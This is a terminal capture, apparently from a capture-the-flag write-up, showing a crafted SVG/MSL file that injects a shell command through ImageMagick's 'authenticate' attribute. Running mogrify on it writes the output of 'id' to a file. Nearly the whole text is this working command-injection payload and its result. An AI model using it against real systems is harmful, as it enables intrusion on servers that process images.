 www-data@meta:/tmp$ cat poc.svg
<image authenticate='ff" `echo $(id)> ./0wned`;"'>
  <read filename="pdf:/tmp/user.txt"/>
  <get width="base-width" height="base-height" />
  <resize geometry="400×400" />
  <write filename="test.png" />
  <svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w
3.org/1999/xlink">
  <image xlink:href="msl:poc.svg" height="100" width="100"/>
  </svg>
</image>
www-data@meta:/tmp$ mogrify -format png poc.svg
sh: 1: : Permission denied
mogrify: MagickCore/image.c:1168: DestroyImage: Assertion `image ≠ (Image *) NULL' failed.
Aborted
www-data@meta:/tmp$ cat 0wned
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@meta:/tmp$